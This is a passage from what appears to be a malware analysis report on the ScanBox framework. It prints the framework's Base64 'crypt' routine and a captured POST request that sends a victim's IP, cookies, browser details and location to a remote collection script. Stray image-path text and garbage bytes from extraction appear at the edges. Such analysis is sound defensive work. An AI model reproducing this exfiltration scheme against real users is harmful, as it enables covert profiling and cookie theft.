scanbox.crypt = {

      _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

      encode: function(input) {
          var output = "";
          var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
          var i = 0;

          input = scanbox.crypt._utf8_encode(input);

          while (i < input.length) {

              chr1 = input.charCodeAt(i++);
              chr2 = input.charCodeAt(i++);
              chr3 = input.charCodeAt(i++);

              enc1 = chr1 >> 2;
              enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
              enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
              enc4 = chr3 & 63;

              if (isNaN(chr2)) {
                  enc3 = enc4 = 64;
              } else if (isNaN(chr3)) {
                  enc4 = 64;
              }

              output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);

          }

          return output;
      },
.
Figure 2: Function for data encryption
Step 3:
After completion of the encryption process the following request is passed:
POST /i/recv.php HTTP/1.1
Host: xxx
Connection: keep-alive
Content-Length: 606
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://162.243.153.95
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://xxxx/
Accept-Encoding: gzip,deflate
Accept-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: csrftoken=r5ds8Dwca9xdfzv4m6VHnyjyaifFU6vZ; recordid=46471409250779170

projectid=MQk3D%3D&seed=NDY0NzE0MDkyNTA3NzkxNzA%3D&ip=MTc2LjEwLjEwMC4yMjY%3D&referrer=
&agent=TW96aWxsYS81LjAgKE1hY2ludG9zaDsgSW50ZWwgTWFjIE9TIFggMTBfOV8yKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMzcuMC4yMDYyLjk0IFNhZmFyaS81MzcuMzY%3D
&location=aHR0cDovLzEzMi4yNDMuMTUzLjk1L3R1c3QucHRtbA%3D%3D&toplocation=aHR0cDovLzEzMi4yNDMuMTUzLjk1L3R1c3QucHRtbA%3D%3D
&cookie=Y3NyZnRva2VuPXJTZHNCRHdjYTl4ZGZ6djRtNlZIbnlqeWFpZkZVNnZWNnZaOyByZWNvcmRpZD00NjQ3MTQwOTI1MDc3OTE3MA%3D%3D
&title=&domain=MTYyLjI0My4xNTMuOTU%3D&charset=SVNPLTg4NTktMQk3D%3D&screen=MTQ0MHg5MDAk3D&platform=TWFjSW50ZWwk3D&lang=ZXMk3DÙuÿSÍ
Figure 3: Request produced after encryption
Step 4:
4/10